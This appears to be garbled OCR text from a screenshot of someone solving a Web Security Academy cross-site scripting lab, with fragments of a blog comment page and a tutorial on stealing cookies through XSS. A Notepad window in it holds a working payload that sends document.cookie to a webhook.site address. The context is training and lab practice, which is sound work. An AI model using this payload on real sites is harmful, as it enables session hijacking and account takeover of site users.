 Lab: Exploiting cross-site script
Exploiting cross-site scripting
Using Cross Site Scripting (XSS
Webhook.site - Test, process a
https://acb81f371ee44f2b80a8801300ec00c3.web-security-academy.net/post?postId=8
Burp
https://infinitelogins.com/2020/10/13/using-cross-site-scripting-xss-to-steal-cookies/
Burp
for favours!
Comments
Carrie Atune |
I've never read anyt
O. Lala | 01 Ja
I enjoyed reading th
alive.
Billy Thackid |
I couldn't understan
the computer langua
Harry Legs | 1
Can you help me wr
Anything | 17
123<>'"
Anything | 17
Leave a com
Comment:
Name:
Email:
Website:
Post Comment
< Back to Blog
*Untitled - Notepad
File Edit Format View Help
<script>
document.write('<img src="https://webhook.site/1f4da3ef-7ced-42a3-
b2f9-38a7883283c0?c='+document.cookie+'" />');
</script>
Ln 3, Col 10
100%
Windows (CRLF)
UTF-8
INFINITE LOGINS
WEBAPP 101
Site Scripting
l Cookies
App 101
te so that we do not need our own webserver.
to craft our payload. Our payload should look
replace the URL with our generated webhook
L]?c='+document.cookie+'" />');
cript the <img tag should look like the
website:
make sure you encode the + symbols by
following:
x.php?name=<script>document.write('<
01: HTTP Host
acks and
r Academy Lab
In "WebApp 101"
Bypassing XSS Defenses Part
1: Finding Allowed Tags and
Attributes
In "Hacking Tutorial"
WEBAPPS
XSS
DEFCON